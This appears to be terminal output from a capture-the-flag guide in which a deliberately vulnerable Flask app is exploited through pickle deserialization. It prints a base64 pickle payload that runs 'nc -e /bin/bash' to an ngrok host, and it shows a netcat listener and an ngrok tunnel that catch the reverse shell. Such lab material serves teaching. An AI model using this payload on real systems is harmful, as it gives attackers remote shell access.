 arrow@arrow: ~
-flask-pickle-app/src] <master>
└─$ python3 app.py
 * Serving Flask app 'app' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: on
 * Running on all addresses.
   WARNING: This is a development server. Do not use it in a production deployment.
 * Running on http://192.168.0.185:31337/ (Press CTRL+C to quit)
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 138-712-532
192.168.0.185 - - [23/Apr/2022 10:12:44] "GET / HTTP/1.1" 200 -
192.168.0.185 - - [23/Apr/2022 10:12:45] "GET /favicon.ico HTTP/1.1" 404 -
 * Detected change in '/home/arrow/Desktop/projects/github/capture-the-flag/guide/getting-started-with-n
grok/sample-python-flask-pickle-app/src/exploit.py', reloading
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 138-712-532
 * Detected change in '/home/arrow/Desktop/projects/github/capture-the-flag/guide/getting-started-with-n
grok/sample-python-flask-pickle-app/src/exploit.py', reloading
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 138-712-532
┌──(arrow) 💀 [~/…/guide/getting-started-with-ngrok/sample-python-flask-pickle-app/src] <master>
└─$ python3 exploit.py
gASVPwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCRuYyAtZSAvYmluL2Jhc2ggMi50Y3Aubmdyb2suaW8gMTMxNjiUhZRSlC4=
┌──(arrow) 💀 [~/…/guide/getting-started-with-ngrok/sample-python-flask-pickle-app/src] <master>
└─$
┌──(arrow) 💀 [~/…/capture-the-flag/guide/getting-started-with-ngrok/sample-python-flask-pickle-app] <ma
ster>
└─$ echo Attacker
Attacker
┌──(arrow) 💀 [~/…/capture-the-flag/guide/getting-started-with-ngrok/sample-python-flask-pickle-app] <ma
ster>
└─$ nc -nlvp 8888
listening on [any] 8888 ...
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account avs070518@gmail.com (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:13168 -> localhost:8888
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00